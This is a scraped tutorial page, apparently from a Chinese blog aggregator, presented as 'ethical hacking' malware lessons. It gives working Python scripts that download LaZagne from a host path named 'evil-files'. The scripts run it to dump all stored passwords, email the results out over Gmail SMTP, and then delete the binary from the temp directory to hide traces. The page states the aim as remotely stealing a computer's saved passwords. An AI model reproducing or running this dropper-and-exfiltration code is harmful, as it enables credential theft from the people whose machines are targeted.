Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE

- Download files on a system.
- Once packaged properly will work on all operating systems.
- Simple but powerfull.
Can be used in many situations:
- download _file + execute_command = download_and_execute
- download_file + execute_and_report = download_execute_and_report
- ...etc
#!/usr/bin/env python
import requests def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) download("https://cdn.spacetelescope.org/archives/images/screen/potw1739a.jpg")
DOWNLOAD_EXECUTE_AND_REPORT
- Download files on a system.
- Execute a command that uses this file.
- Report results in our email.
- Cross multi-Platform!!
Ex: remotely steal all stored passwords on a computer!
Using the LaZagne tool:https://github.com/AlessandroZ/LaZagne
lazagne.exe --help

Use the following command to find all the passwords in the current system.
lazagne.exe all

Steal saved passwords remotely
#!/usr/bin/env python
import requests
import smtplib
import subprocess def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)

Optimize the Python Script - Interacting with the file system. The evil file will be downloaded in the temp directory and removed after executed.
#!/usr/bin/env python
import os
import smtplib
import subprocess
import requests
import tempfile def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)
os.remove("lazagne.exe")
Python Ethical Hacking - Malware Analysis(4)的更多相关文章
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- Java并发编程的艺术(一、二章) ——学习笔记
第一章 并发编程的挑战 需要了解的一些概念 转自 https://blog.csdn.net/TzBugs/article/details/80921351 (1) 同步VS异步 同步和异步通常用来 ...
- 东方步进电机马达驱动板CVK系列说明书
东方步进电机马达驱动板CVK系列说明书
- JavaWeb网上图书商城完整项目--day02-2.regist页面输入框得到焦点隐藏label
实现当光标输入在输入输入框的时候,将后面的内容隐藏,例如在用户名称输入信息的时候,后面的用户名不能为空隐藏 我们来看看regist.js的代码: //该函数在html文档加载完成之后会调用 $(fun ...
- ImageLoader在Listview中的使用
图片加载框架之ImageLoader 1_特点 1)多线程下载图片,图片可以来源于网络,文件系统,项目文件夹assets中以及drawable中等 2)支持随意的配置ImageLoader,例如线程池 ...
- python黑帽子之udp客户端
将上文的TCP客户端简单修改便能得到UDP客户端 import socket target_host = "127.0.0.1" target_port = 80 client = ...
- 洛谷 P1991 【无线通讯网】
这道题找到关键点那就是模板题了,代码好写哒~ 因为有S个电话,两个电话就可以连通两个块,那是不是我们就可以看做一条无消耗的边,提前连了起来.根据Kruskal的思想,我们每次加入最小的边,直到联通,由 ...
- mysql高可用架构MHA搭建(centos7+mysql5.7.28)
无论是传统行业,还是互联网行业,数据可用性都是至关重要的,虽然现在已经步入大数据时代,nosql比较流行,但是作为数据持久化及事务性的关系型数据库依然是项目首选,比如mysql. 现在几乎所有的公司项 ...
- ZJOI2008 骑士(树型DP)
ZJOI2008 骑士 题目大意 给出n个人的战斗力和每个人讨厌的人,然后问最大能有多大的战斗力 solution 简单粗暴的题意,有一丢丢背包的感觉 那敢情就是DP了 有点像没有上司的舞会,,, 根 ...
- 洛谷 P4408 [NOI2003]逃学的小孩
题目传送门 题目描述 Chris家的电话铃响起了,里面传出了Chris的老师焦急的声音:“喂,是Chris的家长吗?你们的孩子又没来上课,不想参加考试了吗?”一听说要考试,Chris的父母就心急如焚, ...
- BJDCTF-2020-WRITEUP---TiKi小组
title: BJDCTF 2020 刷题记录categories: CTFtags: BJDCTF CTF2020 BJDCTF Web duangShell 根据提示,输入.index.php.s ...
